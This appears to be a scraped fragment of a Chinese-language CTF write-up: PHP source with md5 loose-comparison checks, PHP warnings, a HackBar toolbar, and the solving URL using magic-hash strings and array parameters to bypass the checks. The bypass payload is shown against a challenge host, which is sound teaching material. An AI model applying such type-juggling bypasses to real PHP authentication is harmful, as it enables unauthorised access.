 if (isset($md5) && $md5 == md5($md5)) {
echo "ezez" . "<br>";
} else {
die("什么情况,这么基础的md5做不来");
}
if ($XY == $XYCTF) {
if ($XY != "XYCTF_550102591" && md5($XY) == md5("XYCTF_550102591")) {
echo $level2;
} else {
die("什么情况,这么基础的md5做不来");
}
} else {
die("学这么久,传参不会传?");
}
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 7
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 7
ez
ezez
LLeeevvveeelll222.php
元素 控制台 源代码/来源 网络 性能 内存 Lighthouse 应用 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://gz.imxbt.cn:20130/?val1[]=2&val2[]=1&md5=0e215962017&XYCTF=QNKCDZO&XY=QNKCDZO